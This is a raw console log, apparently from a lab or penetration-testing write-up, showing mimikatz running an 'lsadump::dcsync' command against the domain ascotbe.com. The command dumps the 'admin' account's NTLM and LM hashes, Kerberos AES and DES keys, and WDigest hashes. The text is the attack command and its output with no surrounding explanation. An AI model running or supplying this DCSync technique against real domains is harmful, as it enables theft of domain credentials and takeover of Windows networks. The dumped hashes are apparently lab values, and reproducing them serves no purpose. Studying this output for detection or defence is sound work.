 mimikatz 2.2.0 x86 (oe.eo)
mimikatz # lsadump::dcsync /domain:ascotbe.com /user:admin
[DC] 'ascotbe.com' will be the domain
[DC] 'WIN-1OUEMJB0766.ascotbe.com' will be the DC server
[DC] 'admin' will be the user account
Object RDN : admin
** SAM ACCOUNT **
SAM Username : admin
User Principal Name : admin@ascotbe.com
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 2020/7/30 21:00:18
Object Security ID : S-1-5-21-4279882978-2535771031-421163639-1107
Object Relative ID : 1107
Credentials:
Hash NTLM: fb6932b09520fefdf8dc28e81da98e86
ntlm- 0: fb6932b09520fefdf8dc28e81da98e86
lm - 0: 1578524bbc492c8111e8a61073a1eba6
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : ASCOTBE.COMadmin
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 15eb10c6b4645072a7983a8ebf989509fc1984e39eb3607b449103b63651452b
aes128_hmac (4096) : cfd829c8e907f6b87428e66e022de28b
des_cbc_md5 (4096) : fd1015c4f7efbf29
rc4_plain (4096) : fb6932b09520fefdf8dc28e81da98e86
* Primary:Kerberos *
Default Salt : ASCOTBE.COMadmin
Credentials
des_cbc_md5 : fd1015c4f7efbf29
rc4_plain : fb6932b09520fefdf8dc28e81da98e86
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 4fe1a0d0a14fd5d1ad49ef68a1e661e2
02 12f5b417d83193e82392c611fcc08866
03 b59b9dac3789ffe2ec577817dc647405
04 4fe1a0d0a14fd5d1ad49ef68a1e661e2
05 12f5b417d83193e82392c611fcc08866
06 66d26db8605865bd2633dc229a69f802
07 4fe1a0d0a14fd5d1ad49ef68a1e661e2
08 343934bd5a0594639262f2c58b03453e
09 343934bd5a0594639262f2c58b03453e
10 a2676cfab3555f53dd3ab354da5ec594
11 47899c8abbaf34679847c9b368ae8a55
12 343934bd5a0594639262f2c58b03453e
13 180dbc538d7be7365f1918f21b2ec7be
14 47899c8abbaf34679847c9b368ae8a55
15 57bcb5d38a76ed936ea1506c6b1dd7eb
16 57bcb5d38a76ed936ea1506c6b1dd7eb
17 79734c53dd88a729563422fab2a621f9
18 2a56122d2bbb59f85dbb2bbf04fed598
19 fed5036b80dd551e423acb1e720855b3
20 b10589012b6208b1d5b8753a36c42655
21 30389d03a92f32cecfe954f102a33dd7
22 30389d03a92f32cecfe954f102a33dd7
23 1cac608dacc0cd991654381d281ad5a2
24 6f06448fbff81b16491d1c0a82ef6c0a
25 6f06448fbff81b16491d1c0a82ef6c0a
26 b678252c3c06ea1cde89d1720d6c0e2f
27 9c721e850b616ae3fc3b3e94251d2c06
28 8d825eb9222454491a4793133ffa6788
29 ff326e3aba89ed0738f87ddea5b9bdbd
mimikatz #